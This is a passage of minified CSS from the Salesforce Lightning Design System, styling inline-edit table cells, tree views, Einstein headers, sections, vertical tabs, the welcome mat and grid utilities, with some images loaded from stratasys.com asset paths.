.slds-button__icon_edit{opacity:.5}.slds-hint-parent .slds-cell-edit:focus .slds-button__icon--edit:focus,.slds-hint-parent .slds-cell-edit:focus .slds-button__icon--edit:hover,.slds-hint-parent .slds-cell-edit:focus .slds-button__icon_edit:focus,.slds-hint-parent .slds-cell-edit:focus .slds-button__icon_edit:hover,.slds-hint-parent .slds-cell-edit:hover .slds-button__icon--edit:focus,.slds-hint-parent .slds-cell-edit:hover .slds-button__icon--edit:hover,.slds-hint-parent .slds-cell-edit:hover .slds-button__icon_edit:focus,.slds-hint-parent .slds-cell-edit:hover .slds-button__icon_edit:hover{fill:#1589ee;opacity:1}.slds-hint-parent .slds-cell-edit:focus .slds-button__icon--lock,.slds-hint-parent .slds-cell-edit:focus .slds-button__icon_lock,.slds-hint-parent .slds-cell-edit:hover .slds-button__icon--lock,.slds-hint-parent .slds-cell-edit:hover .slds-button__icon_lock{opacity:.5}.slds-hint-parent .slds-cell-edit.slds-has-focus .slds-button__icon--edit,.slds-hint-parent .slds-cell-edit.slds-has-focus .slds-button__icon_edit{fill:#706e6b;opacity:1}.slds-form-element__label--edit,.slds-form-element__label_edit{margin:0 .125rem 0}.slds-popover--edit,.slds-popover_edit{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.slds-popover--edit .slds-popover__body,.slds-popover_edit .slds-popover__body{padding:.25rem .25rem .25rem 0}.slds-popover--edit .slds-form-element__help,.slds-popover_edit .slds-form-element__help{width:100%;padding-left:.75rem}.slds-table--header-fixed_container,.slds-table_header-fixed_container{position:relative;padding-top:2rem;background-color:#fafaf9;overflow:hidden}.slds-table--header-fixed_container:before,.slds-table_header-fixed_container:before{border-bottom:1px solid #dddbda;content:"";display:block;position:relative;width:100%}.slds-cell-fixed{background-color:#fafaf9;position:absolute;top:0;min-height:2rem}.slds-table--header-fixed,.slds-table_header-fixed{border-top:0}.slds-table--header-fixed thead th,.slds-table_header-fixed thead th{position:static;padding:0;border-top:0}.slds-table--header-fixed tbody tr:first-child td,.slds-table--header-fixed tbody tr:first-child th,.slds-table_header-fixed tbody tr:first-child td,.slds-table_header-fixed tbody tr:first-child th{border-top:0}.slds-table_header-hidden{border-top:0}.slds-tree__item a{color:#080707}.slds-tree__item a:hover{text-decoration:none}.slds-tree__item a:focus{outline:0;text-decoration:underline}.slds-tree .slds-is-selected{background:#ecebea;-webkit-box-shadow:#0070d2 4px 0 0 inset;box-shadow:#0070d2 4px 0 0 inset}.slds-tree .slds-is-focused{text-decoration:underline}.slds-tree [aria-expanded=false]>.slds-tree__item>.slds-button[aria-controls]>.slds-button__icon,.slds-tree [aria-expanded=false]>.slds-tree__item>.slds-button[aria-controls]>span>.slds-button__icon{-webkit-transition:.2s -webkit-transform ease-in-out;transition:.2s -webkit-transform ease-in-out;transition:.2s transform ease-in-out;transition:.2s transform ease-in-out,.2s -webkit-transform ease-in-out;-webkit-transform:rotate(0);transform:rotate(0)}.slds-tree [aria-expanded=true]>.slds-tree__item>.slds-button[aria-controls]>.slds-button__icon,.slds-tree [aria-expanded=true]>.slds-tree__item>.slds-button[aria-controls]>span>.slds-button__icon{-webkit-transition:.2s -webkit-transform ease-in-out;transition:.2s -webkit-transform ease-in-out;transition:.2s transform ease-in-out;transition:.2s transform ease-in-out,.2s -webkit-transform ease-in-out;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.slds-tree-container,.slds-tree_container{min-width:7.5rem;max-width:25rem}.slds-tree-container>.slds-text-heading--label,.slds-tree-container>.slds-text-heading_label,.slds-tree_container>.slds-text-heading--label,.slds-tree_container>.slds-text-heading_label{margin-bottom:.5rem}.slds-tree__item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.375rem 0 .375rem 1rem}.slds-tree__item.slds-is-hovered,.slds-tree__item:hover{background:#f3f2f2;cursor:pointer}.slds-tree__item .slds-is-disabled{visibility:hidden}.slds-tree [role=treeitem]:focus{outline:0}.slds-tree [role=treeitem]:focus>.slds-tree__item{background:#f3f2f2;cursor:pointer;text-decoration:underline}.slds-tree [role=treeitem][aria-selected=true]>.slds-tree__item{background:rgba(21,137,238,.1);-webkit-box-shadow:#1589ee 4px 0 0 inset;box-shadow:#1589ee 4px 0 0 inset}[dir=rtl] .slds-tree [role=treeitem][aria-selected=true]>.slds-tree__item{-webkit-box-shadow:#1589ee -4px 0 0 inset;box-shadow:#1589ee -4px 0 0 inset}.slds-tree [role=treeitem]>[role=group]{display:none}.slds-tree [role=treeitem][aria-expanded=true]>[role=group]{display:block}[aria-expanded=false]>.slds-tree__item .slds-button__icon{-webkit-transition:.2s -webkit-transform ease-in-out;transition:.2s -webkit-transform ease-in-out;transition:.2s transform ease-in-out;transition:.2s transform ease-in-out,.2s -webkit-transform ease-in-out;-webkit-transform:rotate(0);transform:rotate(0)}[aria-expanded=true]>.slds-tree__item .slds-button__icon{-webkit-transition:.2s -webkit-transform ease-in-out;transition:.2s -webkit-transform ease-in-out;transition:.2s transform ease-in-out;transition:.2s transform ease-in-out,.2s -webkit-transform ease-in-out;-webkit-transform:rotate(90deg);transform:rotate(90deg)}[dir=rtl] [aria-expanded=true]>.slds-tree__item .slds-button__icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}[aria-level="1"]>.slds-tree__item{padding-left:1rem}[aria-level="2"]>.slds-tree__item{padding-left:2rem}[aria-level="3"]>.slds-tree__item{padding-left:3rem}[aria-level="4"]>.slds-tree__item{padding-left:4rem}[aria-level="5"]>.slds-tree__item{padding-left:5rem}[aria-level="6"]>.slds-tree__item{padding-left:6rem}[aria-level="7"]>.slds-tree__item{padding-left:7rem}[aria-level="8"]>.slds-tree__item{padding-left:8rem}[aria-level="9"]>.slds-tree__item{padding-left:9rem}[aria-level="10"]>.slds-tree__item{padding-left:10rem}[aria-level="11"]>.slds-tree__item{padding-left:11rem}[aria-level="12"]>.slds-tree__item{padding-left:12rem}[aria-level="13"]>.slds-tree__item{padding-left:13rem}[aria-level="14"]>.slds-tree__item{padding-left:14rem}[aria-level="15"]>.slds-tree__item{padding-left:15rem}[aria-level="16"]>.slds-tree__item{padding-left:16rem}[aria-level="17"]>.slds-tree__item{padding-left:17rem}[aria-level="18"]>.slds-tree__item{padding-left:18rem}[aria-level="19"]>.slds-tree__item{padding-left:19rem}[aria-level="20"]>.slds-tree__item{padding-left:20rem}.slds-tree__item-label{display:block}.slds-tree__item-meta{display:block;color:#3e3e3c}.slds-tree__item .slds-button{-ms-flex-item-align:start;align-self:flex-start;margin-top:.125rem}.slds-tree__item .slds-pill{margin-left:.75rem}.slds-tree__group-header{font-size:.875rem;font-weight:700}.slds-table--tree .slds-tree__item,.slds-table_tree .slds-tree__item{line-height:1.5rem}.slds-table--tree .slds-tree__item a,.slds-table_tree .slds-tree__item a{color:#006dcc}.slds-table--tree .slds-tree__item a:hover,.slds-table_tree .slds-tree__item a:hover{text-decoration:underline}.slds-table--tree .slds-button,.slds-table_tree .slds-button{-ms-flex-item-align:center;align-self:center}.slds-table--tree .slds-button:not(.slds-th__action-button),.slds-table_tree .slds-button:not(.slds-th__action-button){margin-top:0}.slds-table--tree [aria-level="1"]>.slds-tree__item,.slds-table_tree [aria-level="1"]>.slds-tree__item{padding-left:1.5rem}.slds-table--tree [aria-level="2"]>.slds-tree__item,.slds-table_tree [aria-level="2"]>.slds-tree__item{padding-left:2.5rem}.slds-table--tree [aria-level="3"]>.slds-tree__item,.slds-table_tree [aria-level="3"]>.slds-tree__item{padding-left:3.5rem}.slds-table--tree [aria-level="4"]>.slds-tree__item,.slds-table_tree [aria-level="4"]>.slds-tree__item{padding-left:4.5rem}.slds-table--tree [aria-level="5"]>.slds-tree__item,.slds-table_tree [aria-level="5"]>.slds-tree__item{padding-left:5.5rem}.slds-table--tree [aria-level="6"]>.slds-tree__item,.slds-table_tree [aria-level="6"]>.slds-tree__item{padding-left:6.5rem}.slds-table--tree [aria-level="7"]>.slds-tree__item,.slds-table_tree [aria-level="7"]>.slds-tree__item{padding-left:7.5rem}.slds-table--tree [aria-level="8"]>.slds-tree__item,.slds-table_tree [aria-level="8"]>.slds-tree__item{padding-left:8.5rem}.slds-table--tree [aria-level="9"]>.slds-tree__item,.slds-table_tree [aria-level="9"]>.slds-tree__item{padding-left:9.5rem}.slds-table--tree [aria-level="10"]>.slds-tree__item,.slds-table_tree [aria-level="10"]>.slds-tree__item{padding-left:10.5rem}.slds-table--tree [aria-level="11"]>.slds-tree__item,.slds-table_tree [aria-level="11"]>.slds-tree__item{padding-left:11.5rem}.slds-table--tree [aria-level="12"]>.slds-tree__item,.slds-table_tree [aria-level="12"]>.slds-tree__item{padding-left:12.5rem}.slds-table--tree [aria-level="13"]>.slds-tree__item,.slds-table_tree [aria-level="13"]>.slds-tree__item{padding-left:13.5rem}.slds-table--tree [aria-level="14"]>.slds-tree__item,.slds-table_tree [aria-level="14"]>.slds-tree__item{padding-left:14.5rem}.slds-table--tree [aria-level="15"]>.slds-tree__item,.slds-table_tree [aria-level="15"]>.slds-tree__item{padding-left:15.5rem}.slds-table--tree [aria-level="16"]>.slds-tree__item,.slds-table_tree [aria-level="16"]>.slds-tree__item{padding-left:16.5rem}.slds-table--tree [aria-level="17"]>.slds-tree__item,.slds-table_tree [aria-level="17"]>.slds-tree__item{padding-left:17.5rem}.slds-table--tree [aria-level="18"]>.slds-tree__item,.slds-table_tree [aria-level="18"]>.slds-tree__item{padding-left:18.5rem}.slds-table--tree [aria-level="19"]>.slds-tree__item,.slds-table_tree [aria-level="19"]>.slds-tree__item{padding-left:19.5rem}.slds-table--tree [aria-level="20"]>.slds-tree__item,.slds-table_tree [aria-level="20"]>.slds-tree__item{padding-left:20.5rem}.slds-einstein-header{position:relative;background-color:#95cbfc;background-image:url(https://www.stratasys.com/assets/images/einstein-headers/einstein-header-background.svg);background-repeat:no-repeat;background-position:left top;background-size:cover;border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0;border-bottom:1px solid #dddbda;padding-top:.75rem;padding-bottom:.75rem;text-shadow:0 0 4px #9edaff}.slds-einstein-header .slds-popover__close{color:currentColor}.slds-einstein-header__figure,.slds-einstein-header__figure:last-child{margin-bottom:calc((.75rem + 5px) * -1);height:4.75rem;background-image:url(https://www.stratasys.com/assets/images/einstein-headers/einstein-figure.svg);background-position:right bottom;background-repeat:no-repeat}.slds-einstein-header__actions{padding-left:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-einstein-header .slds-popover__close{position:absolute;top:0;right:0}.slds-popover_einstein.slds-nubbin--left-top:before,.slds-popover_einstein.slds-nubbin--right-top:before,.slds-popover_einstein.slds-nubbin--top-left:before,.slds-popover_einstein.slds-nubbin--top-right:before,.slds-popover_einstein.slds-nubbin--top:before,.slds-popover_einstein.slds-nubbin_left-top:before,.slds-popover_einstein.slds-nubbin_right-top:before,.slds-popover_einstein.slds-nubbin_top-left:before,.slds-popover_einstein.slds-nubbin_top-right:before,.slds-popover_einstein.slds-nubbin_top:before{background-color:#95cbfc}.slds-section-title{font-size:1rem}.slds-section-title>a{display:inline-block;color:#080707}.slds-section-title>a:focus,.slds-section-title>a:hover{color:#005fb2}.slds-section-title>a:focus{-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-section-title>a:active{color:#080707}.slds-section-title .slds-icon{width:1rem;height:1rem;fill:currentColor}.slds-section-title .slds-section-group--is-closed .slds-icon,.slds-section-title .slds-section-group_is-closed .slds-icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.slds-section{margin-top:.5rem;margin-bottom:.5rem}.slds-section__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1rem;line-height:1.875rem;border:1px solid transparent;border-radius:.25rem}.slds-section__title-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#f3f2f2;cursor:pointer;width:100%;text-align:left;color:currentColor;font-size:inherit;padding:0 .5rem}.slds-section__title-action:active,.slds-section__title-action:focus,.slds-section__title-action:hover{background:#eef1f6;color:inherit}.slds-section__content{overflow:hidden;visibility:hidden;opacity:0;height:0}.slds-section__title-action-icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.slds-section.slds-is-open .slds-section__title-action-icon{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:45%;transform-origin:45%}.slds-section.slds-is-open .slds-section__content{padding-top:.5rem;overflow:visible;visibility:visible;opacity:1;height:auto}.slds-section-title--divider,.slds-section-title_divider{font-size:.75rem;line-height:1.25;color:#3e3e3c;text-transform:uppercase;letter-spacing:.0625rem;padding:.5rem 1rem;background:#f3f2f2}.slds-illustration{text-align:center}.slds-illustration.slds-illustration_small .slds-illustration__svg{width:100%;max-width:300px;max-height:200px;margin-bottom:1rem}.slds-illustration.slds-illustration_large .slds-illustration__svg{width:100%;max-width:600px;max-height:400px;margin-bottom:3rem}.slds-illustration.slds-illustration_large .slds-illustration__header{margin-bottom:1.5rem}.slds-illustration.slds-illustration_large p{margin-bottom:3rem}.slds-illustration .slds-illustration__stroke-primary{stroke:#8cd3f8}.slds-illustration .slds-illustration__stroke-secondary{stroke:#c2e8ff}.slds-illustration .slds-illustration__fill-primary{fill:#8cd3f8}.slds-illustration .slds-illustration__fill-secondary{fill:#c2e8ff}.slds-region{background-color:#fff}.slds-region__pinned-top{background-color:#fff;border-bottom:1px solid #dddbda}.slds-region__pinned-left{background-color:#fff;border-right:1px solid #dddbda}.slds-region__pinned-right{background-color:#fff;border-left:1px solid #dddbda}.slds-vertical-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;border:1px solid #dddbda;border-radius:.25rem}.slds-vertical-tabs__nav{width:12rem;border-right:1px solid #dddbda;background:#f3f2f2}.slds-vertical-tabs__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;border-bottom:1px solid #dddbda;color:#3e3e3c}.slds-vertical-tabs__nav-item:last-child{margin-bottom:-1px}.slds-vertical-tabs__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:0;padding:.75rem;color:currentColor}.slds-vertical-tabs__link:hover{background:#dddbda;color:#080707;text-decoration:none}.slds-vertical-tabs__link:focus{outline:0}.slds-vertical-tabs__left-icon{margin-right:.5rem}.slds-vertical-tabs__left-icon:empty{margin-right:0}.slds-vertical-tabs__right-icon{margin-left:auto}.slds-vertical-tabs__content{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1rem;background:#fff}.slds-vertical-tabs__nav-item.slds-is-active{margin-right:-1px;border-right:0;background:#fff;color:#006dcc}.slds-vertical-tabs__nav-item.slds-is-active .slds-vertical-tabs__link:hover{background:#fff;color:currentColor}.slds-vertical-tabs__nav-item.slds-has-focus{text-decoration:underline}.slds-welcome-mat .slds-modal__container{width:52.0625rem;max-width:none}.slds-welcome-mat{position:relative}.slds-welcome-mat__content{min-height:25rem;max-height:37.5rem}.slds-welcome-mat__content .slds-progress-bar{display:inline-block;width:12.5rem;background:#fff}.slds-welcome-mat__content .slds-progress-bar__value{background:#4bca81}.slds-welcome-mat__info{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:auto;padding:1rem 3rem 7.75rem;color:#00396b;background-image:url(../bg-info%402x.html);background-position:bottom center;background-repeat:no-repeat;background-size:contain;background-color:#cae6f1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-welcome-mat__info-content{margin:auto;text-align:center}.slds-welcome-mat__info-title{margin-bottom:1.5rem;font-size:2.625rem;font-weight:700;line-height:1.25}.slds-welcome-mat__info-description{margin-bottom:1.5rem}.slds-welcome-mat__info-progress{margin-bottom:1rem}.slds-welcome-mat__tiles{background:#f3f2f2;overflow:auto;padding:1rem}.slds-welcome-mat__tile{margin:1rem 0}.slds-welcome-mat__tile .slds-media{padding:.5rem}.slds-welcome-mat__tile:not(.slds-welcome-mat__tile_complete):not(.slds-welcome-mat__tile_info-only){-webkit-box-shadow:0 2px 2px rgba(0,0,0,.05);box-shadow:0 2px 2px rgba(0,0,0,.05);border-radius:.25rem;background:#fff}.slds-welcome-mat__tile:not(.slds-welcome-mat__tile_complete):not(.slds-welcome-mat__tile_info-only):hover{-webkit-box-shadow:0 0 0 1px #1589ee inset,0 2px 2px rgba(0,0,0,.05);box-shadow:0 0 0 1px #1589ee inset,0 2px 2px rgba(0,0,0,.05)}.slds-welcome-mat__tile:not(.slds-welcome-mat__tile_complete) .slds-icon-action-check{display:none}.slds-welcome-mat__tile:first-child{margin-top:0}.slds-welcome-mat__tile:last-child{margin-bottom:0}.slds-welcome-mat__tile-figure{margin-left:.25rem}.slds-welcome-mat__tile-title{font-weight:700}.slds-welcome-mat__tile-body{padding:.75rem;border-left:1px solid #dddbda}.slds-welcome-mat__tile-description{color:#3e3e3c;font-size:.75rem;line-height:1.5}.slds-welcome-mat__tile-icon-container{position:relative}.slds-welcome-mat__tile_complete{background:0 0}.slds-welcome-mat__tile_complete .slds-icon{fill:#c9c7c5}.slds-welcome-mat .slds-icon-action-check{position:absolute;bottom:-.625rem;right:-.625rem;height:1.25rem;width:1.25rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.25rem;border:2px solid #f3f2f2;border-radius:1.25rem;line-height:0;background:#4bca81}.slds-welcome-mat .slds-icon-action-check .slds-icon{fill:#fff}.slds-welcome-mat_splash .slds-welcome-mat__content{height:37.5rem}.slds-welcome-mat_splash .slds-welcome-mat__info-content{max-width:37.5rem}.slds-welcome-mat_splash .slds-welcome-mat__info-title{font-size:2rem}.slds-welcome-mat_info-only .slds-welcome-mat__content{height:37.5rem}.slds-welcome-mat_info-only .slds-welcome-mat__info-title{font-size:2rem}.slds-welcome-mat__tiles_info-only{background-color:#fff}.slds-welcome-mat__tile_info-only .slds-welcome-mat__tile-body{border-left:0}.slds-welcome-mat__info-badge-container{display:inline-block;position:relative}.slds-welcome-mat__info-badge-container .slds-icon-action-check{border-width:0;top:50%;right:0;-webkit-transform:translate3d(50%,-50%,0);transform:translate3d(50%,-50%,0);display:none}.slds-welcome-mat__info-badge{margin-bottom:.5rem}.slds-welcome-mat__info-progress_complete .slds-icon-action-check{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-summary-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.slds-summary-detail .slds-summary-detail__action-icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.slds-summary-detail .slds-summary-detail__content{overflow:hidden;visibility:hidden;opacity:0;height:0}.slds-summary-detail.slds-is-open .slds-summary-detail__action-icon{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:45%;transform-origin:45%}.slds-summary-detail.slds-is-open .slds-summary-detail__content{padding-top:.75rem;overflow:visible;visibility:visible;opacity:1;height:auto}.slds-setup-assistant{padding:1rem}.slds-setup-assistant__item{border-bottom:1px #dddbda solid;padding:2rem 0}.slds-setup-assistant__item:first-child{padding-top:0}.slds-setup-assistant__item:last-child{padding-bottom:0;border-bottom:0}.slds-setup-assistant__step-summary .slds-progress-ring_large{top:1px}.slds-setup-assistant__step-summary-content{margin-right:3rem}.slds-setup-assistant__step-summary-title{padding-bottom:.5rem;font-weight:700}.slds-setup-assistant__step-detail{padding-left:2.75rem}@media (min-width:30em){.slds-nowrap--small,.slds-nowrap_small{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (min-width:48em){.slds-nowrap--medium,.slds-nowrap_medium{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (min-width:64em){.slds-nowrap--large,.slds-nowrap_large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}.slds-col--padded,.slds-col_padded{padding-right:.75rem;padding-left:.75rem}.slds-col--padded-medium,.slds-col_padded-medium{padding-right:1rem;padding-left:1rem}.slds-col--padded-large,.slds-col_padded-large{padding-right:1.5rem;padding-left:1.5rem}.slds-col--padded-around,.slds-col_padded-around{padding:.75rem}.slds-col--padded-around-medium,.slds-col_padded-around-medium{padding:1rem}.slds-col--padded-around-large,.slds-col_padded-around-large{padding:1.5rem}@media (min-width:64em){.slds-col-rule--top,.slds-col-rule_top{border-top:1px solid #fafaf9}.slds-col-rule--right,.slds-col-rule_right{border-right:1px solid #fafaf9}.slds-col-rule--bottom,.slds-col-rule_bottom{border-bottom:1px solid #fafaf9}.slds-col-rule--left,.slds-col-rule_left{border-left:1px solid #fafaf9}}.slds-align-content-center{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:center;align-self:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slds-grid{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-grid--frame,.slds-grid_frame{min-width:100vw;min-height:100vh;overflow:hidden}.slds-grid--vertical,.slds-grid_vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.slds-grid--vertical-reverse,.slds-grid_vertical-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.slds-grid--reverse,.slds-grid_reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.slds-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.slds-nowrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media (min-width:20em){.slds-x-small-nowrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (min-width:30em){.slds-small-nowrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (min-width:48em){.slds-medium-nowrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (min-width:64em){.slds-large-nowrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}.slds-gutters{margin-right:-.75rem;margin-left:-.75rem}.slds-gutters .slds-col{padding-right:.75rem;padding-left:.75rem}.slds-gutters_xxx-small{margin-right:-.125rem;margin-left:-.125rem}.slds-gutters_xxx-small .slds-col{padding-right:.125rem;padding-left:.125rem}.slds-gutters_xx-small{margin-right:-.25rem;margin-left:-.25rem}.slds-gutters_xx-small .slds-col{padding-right:.25rem;padding-left:.25rem}.slds-gutters_x-small{margin-right:-.5rem;margin-left:-.5rem}.slds-gutters_x-small .slds-col{padding-right:.5rem;padding-left:.5rem}.slds-gutters_small{margin-right:-.75rem;margin-left:-.75rem}.slds-gutters_small .slds-col{padding-right:.75rem;padding-left:.75rem}.slds-gutters_medium{margin-right:-1rem;margin-left:-1rem}.slds-gutters_medium .slds-col{padding-right:1rem;padding-left:1rem}.slds-gutters_large{margin-right:-1.5rem;margin-left:-1.5rem}.slds-gutters_large .slds-col{padding-right:1.5rem;padding-left:1.5rem}.slds-gutters_x-large{margin-right:-2rem;margin-left:-2rem}.slds-gutters_x-large .slds-col{padding-right:2rem;padding-left:2rem}.slds-gutters_xx-large{margin-right:-3rem;margin-left:-3rem}.slds-gutters_xx-large .slds-col{padding-right:3rem;padding-left:3rem}.slds-gutters_direct{margin-right:-.75rem;margin-left:-.75rem}.slds-gutters_direct>.slds-col{padding-right:.75rem;padding-left:.75rem}.slds-gutters_direct-xxx-small{margin-right:-.125rem;margin-left:-.125rem}.slds-gutters_direct-xxx-small>.slds-col{padding-right:.125rem;padding-left:.125rem}.slds-gutters_direct-xx-small{margin-right:-.25rem;margin-left:-.25rem}.slds-gutters_direct-xx-small>.slds-col{padding-right:.25rem;padding-left:.25rem}.slds-gutters_direct-x-small{margin-right:-.5rem;margin-left:-.5rem}.slds-gutters_direct-x-small>.slds-col{padding-right:.5rem;padding-left:.5rem}.slds-gutters_direct-small{margin-right:-.75rem;margin-left:-.75rem}.slds-gutters_direct-small>.slds-col{padding-right:.75rem;padding-left:.75rem}.slds-gutters_direct-medium{margin-right:-1rem;margin-left:-1rem}.slds-gutters_direct-medium>.slds-col{padding-right:1rem;padding-left:1rem}.slds-gutters_direct-large{margin-right:-1.5rem;margin-left:-1.5rem}.slds-gutters_direct-large>.slds-col{padding-right:1.5rem;padding-left:1.5rem}.slds-gutters_direct-x-large{margin-right:-2rem;margin-left:-2rem}.slds-gutters_direct-x-large>.slds-col{padding-right:2rem;padding-left:2rem}.slds-gutters_direct-xx-large{margin-right:-3rem;margin-left:-3rem}.slds-gutters_direct-xx-large>.slds-col{padding-right:3rem;padding-left:3rem}.slds-grid--pull-padded,.slds-grid_pull-padded{margin-right:-.75rem;margin-left:-.75rem}.slds-grid--pull-padded-xxx-small,.slds-grid_pull-padded-xxx-small{margin-right:-.125rem;margin-left:-.125rem}.slds-grid--pull-padded-xx-small,.slds-grid_pull-padded-xx-small{margin-right:-.25rem;margin-left:-.25rem}.slds-grid--pull-padded-x-small,.slds-grid_pull-padded-x-small{margin-right:-.5rem;margin-left:-.5rem}.slds-grid--pull-padded-small,.slds-grid_pull-padded-small{margin-right:-.75rem;margin-left:-.75rem}.slds-grid--pull-padded-medium,.slds-grid_pull-padded-medium{margin-right:-1rem;margin-left:-1rem}.slds-grid--pull-padded-large,.slds-grid_pull-padded-large{margin-right:-1.5rem;margin-left:-1.5rem}.slds-grid--pull-padded-x-large,.slds-grid_pull-padded-x-large{margin-right:-2rem;margin-left:-2rem}.slds-grid--pull-padded-xx-large,.slds-grid_pull-padded-xx-large{margin-right:-3rem;margin-left:-3rem}.slds-col,[class*=slds-col--padded],[class*=slds-col_padded]{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}@media (min-width:64em){.slds-col--rule-top,.slds-col_rule-top{border-top:1px solid #fafaf9}}@media (min-width:64em){.slds-col--rule-right,.slds-col_rule-right{border-right:1px solid #fafaf9}}@media (min-width:64em){.slds-col--rule-bottom,.slds-col_rule-bottom{border-bottom:1px solid #fafaf9}}@media (min-width:64em){.slds-col--rule-left,.slds-col_rule-left{border-left:1px solid #fafaf9}}.slds-has-flexi-truncate{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0}.slds-no-flex{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-no-space{min-width:0}.slds-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.slds-grow-none{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.slds-shrink{-ms-flex-negative:1;flex-shrink:1}.slds-shrink-none{-ms-flex-negative:0;flex-shrink:0}.slds-text-longform ul.slds-grid{margin-left:0;list-style:none}.slds-grid--align-center,.slds-grid_align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slds-grid--align-center .slds-col,.slds-grid--align-center [class*=slds-col--padded],.slds-grid--align-center [class*=slds-col_padded],.slds-grid_align-center .slds-col,.slds-grid_align-center [class*=slds-col--padded],.slds-grid_align-center [class*=slds-col_padded]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.slds-grid--align-space,.slds-grid_align-space{-ms-flex-pack:distribute;justify-content:space-around}.slds-grid--align-space .slds-col,.slds-grid--align-space [class*=slds-col--padded],.slds-grid--align-space [class*=slds-col_padded],.slds-grid_align-space .slds-col,.slds-grid_align-space [class*=slds-col--padded],.slds-grid_align-space [class*=slds-col_padded]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.slds-grid--align-spread,.slds-grid_align-spread{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.slds-grid--align-spread .slds-col,.slds-grid--align-spread [class*=slds-col--padded],.slds-grid--align-spread [class*=slds-col_padded],.slds-grid_align-spread .slds-col,.slds-grid_align-spread [class*=slds-col--padded],.slds-grid_align-spread [class*=slds-col_padded]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.slds-grid--align-end,.slds-grid_align-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.slds-grid--align-end .slds-col,.slds-grid--align-end [class*=slds-col--padded],.slds-grid--align-end [class*=slds-col_padded],.slds-grid_align-end .slds-col,.slds-grid_align-end [class*=slds-col--padded],.slds-grid_align-end 